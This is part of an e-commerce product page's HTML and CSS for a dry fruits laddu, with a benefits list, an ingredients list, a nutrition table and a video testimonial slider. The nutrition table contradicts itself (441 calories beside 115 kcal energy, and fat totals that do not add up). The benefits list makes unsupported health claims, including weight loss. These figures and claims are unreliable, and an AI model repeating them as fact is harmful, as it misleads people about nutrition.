  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_Eqi8f4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte th,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_Eqi8f4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_Eqi8f4-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_Eqi8f4'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_Eqi8f4 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active' data-index="0" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p> </p>
<p><strong>H<u>ealth Benefits of Dry Fruits Laddu:</u></strong></p>
<ul>
<li><strong>Rich in Iron and protein. </strong></li>
<li><strong>Improves immunity. </strong></li>
<li><strong>Good for bones. </strong></li>
<li><strong>Helps improving memory. </strong></li>
<li><strong>Helps relieving constipation.</strong></li>
<li><strong>Reduces the risk of heart</strong></li>
<li><strong>The iron content is good for cardiovascular health.</strong></li>
<li><strong>Help in strengthening ones and prevent osteoporosis.</strong></li>
<li><strong>Healthy diet for weight loss.</strong></li>
</ul></span></p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab' data-index="1" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p><u><strong>Ingredients: </strong></u></p>
<ul>
<li><strong>Almond</strong></li>
<li><strong>Cashew</strong></li>
<li><strong>Walnut</strong></li>
<li><strong>Pista</strong></li>
<li><strong>Dry coconut</strong></li>
<li><strong>Poppy seed and Dates.</strong></li>
</ul>
<p> </p>
<p><u><strong>Nutritional values- Per100g</strong></u></p>
<table border=&quot;1&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot;>
<tbody>
<tr>
<td><strong>Calories</strong></td>
<td><strong>441 </strong></td>
</tr>
<tr>
<td><strong>Energy</strong></td>
<td><strong>115kcal</strong></td>
</tr>
<tr>
<td><strong>Total Fat</strong></td>
<td><strong>45gm</strong></td>
</tr>
<tr>
<td><strong>Saturated Fat</strong></td>
<td><strong>11gm</strong></td>
</tr>
<tr>
<td><strong>Poly-unSaturated Fat</strong></td>
<td><strong>7gm</strong></td>
</tr>
<tr>
<td><strong>Mono unSaturated Fat</strong></td>
<td><strong>5gm</strong></td>
</tr>
<tr>
<td><strong>Cholesterol</strong></td>
<td><strong>0mg</strong></td>
</tr>
<tr>
<td><strong>Calcium</strong></td>
<td><strong>12mg</strong></td>
</tr>
<tr>
<td><strong>Sodium </strong></td>
<td><strong>11mg</strong></td>
</tr>
<tr>
<td><strong>Potassium</strong></td>
<td><strong>157mg</strong></td>
</tr>
<tr>
<td><strong>Magnesium</strong></td>
<td><strong>10mg</strong></td>
</tr>
<tr>
<td><strong>Carbohydrate</strong></td>
<td><strong>28gm</strong></td>
</tr>
<tr>
<td><strong>dietary fiber</strong></td>
<td><strong>9gm</strong></td>
</tr>
<tr>
<td><strong>Sugar</strong></td>
<td><strong>4 gm</strong></td>
</tr>
<tr>
<td><strong>Protein</strong></td>
<td><strong>14gm</strong></td>
</tr>
<tr>
<td><strong>Vitamin D</strong></td>
<td><strong>0%</strong></td>
</tr>
<tr>
<td><strong>Vitamin C</strong></td>
<td><strong>0%</strong></td>
</tr>
<tr>
<td><strong>Vitamin A</strong></td>
<td><strong>0%</strong></td>
</tr>
<tr>
<td><strong>Iron</strong></td>
<td><strong>13%,</strong></td>
</tr>
<tr>
<td><strong>Vitamin B6</strong></td>
<td><strong>2%</strong></td>
</tr>
<tr>
<td><strong>Trans Fat</strong></td>
<td><strong>0gm</strong></td>
</tr>
</tbody>
</table></span></p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__image_slider_R7ajX4" class="shopify-section section"><style data-shopify>.section-template--15654193889409__image_slider_R7ajX4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__image_slider_R7ajX4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--15654193889409__image_slider_R7ajX4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--15654193889409__image_slider_R7ajX4-padding color-scheme-template--15654193889409__image_slider_R7ajX4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          Real love from <em><strong>real folks</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1172783ca82e4fcbad2594bcde39772d.thumbnail.0000000000.jpg?v=1763044627"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.HD-1080p-2.5Mbps-62606357.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/2772114912ad4491b4000f2839c3a88f.thumbnail.0000000000.jpg?v=1763044641"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.HD-1080p-2.5Mbps-62606376.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1bae3a982a4d484588aaeb0b10ccb993.thumbnail.0000000000.jpg?v=1763044578"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.HD-1080p-2.5Mbps-62606332.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/a2be21a7821444878ce39ea98abbfdea.thumbnail.0000000000.jpg?v=1763044580"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.SD-480p-0.9Mbps-62606328.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/d52599e6cb694755bcff8e36a7bc0f71.thumbnail.0000000000.jpg?v=1763044574"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.HD-1080p-2.5Mbps-62606292.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--15654193889409__content_tabs_3z8Qpn" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_3z8Qpn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 120rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons--outlined {
